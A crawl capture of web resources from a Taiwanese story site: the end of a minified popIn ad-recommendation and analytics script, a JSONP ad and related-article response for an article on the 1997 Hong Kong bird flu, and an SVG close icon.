C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fh5n1-hk%2F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=7c04fa6fabf6234f33b1769124965261&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvaDVuMS1oay8iLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUUzJTgwJTkwJUU4JUI3JUE4JUU3JTk1JThDJUU2JUFFJUJBJUU2JTg5JThCJUUzJTgwJTkxJUU1JUE1JUFBJUU1JThFJUJCNCVFNSU4RCU4MyVFOCU5MCVBQyVFNCVCQSVCQSVFNSU5MSVCRCVFNyU5QSU4NDE5MTglRTUlQjklQjQlRTYlQjUlODElRTYlODQlOUYlRTYlODIlQjIlRTUlOEElODclRUYlQkMlOEMlRTYlOUIlQkUlRTUlQjclQUUlRTklQkIlOUUlRTUlOUMlQTgxOTk3JUU1JUI5JUI0JUU5JTg3JThEJUU2JUJDJTk0JUVGJUJDJTlGJUU1JUJFJTlFJUU5JUE2JTk5JUU2JUI4JUFGJUU3JUE2JUJEJUU2JUI1JTgxJUU2JTg0JTlGJUU0JUJBJThCJUU0JUJCJUI2JUU3JTlDJThCJUU2JTg4JTkxJUU1JTgwJTkxJUU4JTg4JTg3JUU3JTk4JTlGJUU3JTk2JUFCJUU3JTlBJTg0JUU4JUI3JTlEJUU5JTlCJUEyIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkvaDVuMS1oay8iLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5MTI0OTY1MjYyLCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0e6a6831247
body_size: 19556
content:
_p6_a0e6a6831247({"author_name":null,"image":"4b166195174bfb54e17e5e769d696d2c.jpg","common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/12/h5n1-hk-6.jpg","title":"【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離","category":"你在家嗎？剛好，故事也在","keyword":[],"url":"https://storystudio.tw/article/gushi/h5n1-hk/","pubdate":"202012250000000000","related":[],"hot":[],"share":0,"pop":[],"ad":[{"_id":"530908295","title":"宇威的臉部保養一瓶就搞定，首購只要$390","image":"https://imageaws.popin.cc/ML/1010b8c1d534d57ff1acc9e70be76846.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=54299e1e42a1ce0c88749998f131b897&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=XZ0Bu10WxrFUPwBFdmo6TqNeIXQ6dyJJsSwZmfEIV9s&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4549304","nid":"530908295","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=54299e1e42a1ce0c88749998f131b897&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=54299e1e42a1ce0c88749998f131b897&t=1769124966592&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":6.365783512590628E-4,"score2":6.57346E-4,"privacy":"","trackingid":"54299e1e42a1ce0c88749998f131b897","c2":1.2172909191576764E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"530908298","title":"1瓶搞定好氣色，限時首購體驗$390","image":"https://imageaws.popin.cc/ML/699cb92fe78884a985288e375a587312.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=24637ed1789d3c321ee94a3039ed33bc&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=kIcPy_jxYS-AXz6o_-8aUG5hMq1J-lg0ZDxzr2pBt_Y&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4549304","nid":"530908298","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=24637ed1789d3c321ee94a3039ed33bc&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=24637ed1789d3c321ee94a3039ed33bc&t=1769124966592&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":5.313539845212634E-4,"score2":5.48689E-4,"privacy":"","trackingid":"24637ed1789d3c321ee94a3039ed33bc","c2":1.0161045793211088E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"511644516","title":"出遊只要帶這瓶，氣色好明亮","image":"https://imageaws.popin.cc/ML/14d89a8f64cab761467ecce6cddd04cc.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c1b79ca9c6514d66b0c9f130de719d4b&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=cs5gUbmMHN947O5zNBpnJPbhbhueOZxY3DSVeB8l15M&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4390399","nid":"511644516","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c1b79ca9c6514d66b0c9f130de719d4b&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c1b79ca9c6514d66b0c9f130de719d4b&t=1769124966593&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.9764346325223647E-4,"score2":4.10616E-4,"privacy":"","trackingid":"c1b79ca9c6514d66b0c9f130de719d4b","c2":1.0825468052644283E-4,"c3":0.014048184268176556,"image_fit":true,"image_background":0,"c":6.321675,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"534605672","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f2d4b851770ebe29d8365e9303ea8f2e&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=Z_tNzKyjWwNZ1n4T9mIVCsaheVIQSSNe8cHFomAQWr0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4410054","nid":"534605672","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f2d4b851770ebe29d8365e9303ea8f2e&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f2d4b851770ebe29d8365e9303ea8f2e&t=1769124966593&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.9504268652274736E-4,"score2":4.0793000000000003E-4,"privacy":"","trackingid":"f2d4b851770ebe29d8365e9303ea8f2e","c2":1.1331765563227236E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"530908324","title":"明亮好氣色，交給這1瓶就夠","image":"https://imageaws.popin.cc/ML/6f37303a7ef6ce1d56a120a0c2ab751d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=66388cd7835f4f5d9cf44f3c6719b4d7&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=bNO8_tAexmoyzVfUohpC3Hcw8O5ZkDMJ0Bk2NNkVYoA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4549304","nid":"530908324","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=66388cd7835f4f5d9cf44f3c6719b4d7&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=66388cd7835f4f5d9cf44f3c6719b4d7&t=1769124966593&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.8381345052601216E-4,"score2":3.96335E-4,"privacy":"","trackingid":"66388cd7835f4f5d9cf44f3c6719b4d7","c2":7.339622970903292E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cf2019d7208d55d999aaae6c88b7e1c3&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=vUlOyq9JeNNedGuWjFuZSgnITYqVIJXAhzogEKE4A6A&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cf2019d7208d55d999aaae6c88b7e1c3&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=cf2019d7208d55d999aaae6c88b7e1c3&t=1769124966594&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.5440937479614147E-4,"score2":3.65972E-4,"privacy":"","trackingid":"cf2019d7208d55d999aaae6c88b7e1c3","c2":2.033094788203016E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=813c3c97b3e147632affbbe35aeb33a8&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=FnytKFN66iEeRLSyssPSkMUShHX7YFo0s6JiRHkUD7I&pb=d","imp":"","media":"安達人壽 銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=813c3c97b3e147632affbbe35aeb33a8&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=813c3c97b3e147632affbbe35aeb33a8&t=1769124966594&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.4813691327207957E-4,"score2":3.5949399999999997E-4,"privacy":"","trackingid":"813c3c97b3e147632affbbe35aeb33a8","c2":1.9971371511928737E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8e4b3f4ae171428ed6bdb2d562a1c5f2&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=7DCLmtr8lJ5hT5fFO01WzG5gFSahQH_ic0erjkbY5d0&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8e4b3f4ae171428ed6bdb2d562a1c5f2&acid=1209&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=8e4b3f4ae171428ed6bdb2d562a1c5f2&t=1769124966594&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.382845590733092E-4,"score2":3.49321E-4,"privacy":"","trackingid":"8e4b3f4ae171428ed6bdb2d562a1c5f2","c2":1.9406415231060237E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"534609357","title":"胡宇威的明亮好氣色—來自汎倫","image":"https://imageaws.popin.cc/ML/890b10b17af6715c205d6d13cbf7e622.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fbc890916b0761a894ace4abbfe50e94&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=ba5Nlt0VcsepHMSmBVRw0L6KjYWZebCJWtvnVTb6N3I&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323224","nid":"534609357","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fbc890916b0761a894ace4abbfe50e94&acid=29194&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=fbc890916b0761a894ace4abbfe50e94&t=1769124966595&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.34215108425991E-4,"score2":3.45118E-4,"privacy":"","trackingid":"fbc890916b0761a894ace4abbfe50e94","c2":9.587020031176507E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0c1f5f063b308b5329480f2f9a925132&acid=24961&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid=&gprice=zQxuu9FC480f1CSMK8TrubP-mb2qmIiagXPinuoIHOQ&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0c1f5f063b308b5329480f2f9a925132&acid=24961&data=[base64]&uid=7c04fa6fabf6234f33b1769124965261&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0c1f5f063b308b5329480f2f9a925132&t=1769124966595&uid=7c04fa6fabf6234f33b1769124965261&nc=1&crypto=R6CHdmJr32KtYZ3oUzvVmwn23fauvXasw3KOd3iZX4s="],"score":3.2546425966559244E-4,"score2":3.3608199999999997E-4,"privacy":"","trackingid":"0c1f5f063b308b5329480f2f9a925132","c2":1.1669156810967252E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1873","rt60":"2702","rt30":"1258","rt40":"1180","rt90":"4312","rt70":"2828","rt80":"3575","rt0":"0","0":"-390","100":"5","rt10":"440","rt100":"645","rt20":"941","90":"39","80":"37","70":"36","60":"43","50":"36","time":"19786","40":"33","30":"45","updated":"1769113808127","20":"54","10":"62","url":"https://storystudio.tw/article/gushi/flamenco-the-dace-of-tragedy","pv":2,"score":93.53846153846153,"title":"灌注渾身熱情，舞出滿腹悲哀：西班牙佛朗明哥舞的發展簡史","image":"af566e51d3b1d526d3434adb088fe0c7.jpg"},{"rt50":"946","rt60":"438","rt30":"780","rt40":"944","rt90":"1344","rt70":"1430","rt80":"1832","rt0":"0","0":"-114","100":"8","rt10":"265","rt100":"1709","rt20":"392","90":"7","80":"11","70":"10","60":"4","50":"10","time":"10083","40":"13","updated":"1769115006238","30":"15","20":"12","10":"24","url":"https://storystudio.tw/article/gushi/sino-french-war","pv":1,"score":45.6140350877193,"title":"【臺灣通史】兵源不足、疫病纏身：清法戰爭中，讓法軍感到無奈的攻臺戰役","image":""},{"rt50":"1638","rt60":"1416","rt30":"873","rt40":"1309","rt90":"2264","rt70":"1127","rt80":"923","rt0":"0","0":"-209","100":"22","rt100":"3796","rt10":"356","rt20":"880","90":"15","80":"7","70":"10","60":"15","time":"14596","50":"21","40":"22","updated":"1769117406758","30":"21","20":"36","10":"40","url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A","pv":1,"score":44.92822966507177,"title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg"}],"time":1769124966,"logid":"9a25ab55-e2e5-4f1e-aff1-d3718527bf38","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.225.11.48","v_dish_labels":"十九世紀,東方明珠,補給站,故事,歷史,人類,殺手,人們,整個,流感,事實,告訴,遊客,變異,海獅,帝國,好像,次於,停頓,生活,無策,爆發,延伸,國際,病毒,世界,疫情,束手,發現,紐約,方式,來自,疑問,放眼,力量,毫無,消失,打破,倫敦,平民,防疫,分類,商業,防止,過去,漢堡,經濟,閱讀,犧牲,知識,阻止,隱匿","v_dish_tlabels":"瘟疫,禽流感,香港,跨界殺手,距離,悲劇,人命,事件,奪去,重演,差點","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 549
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>
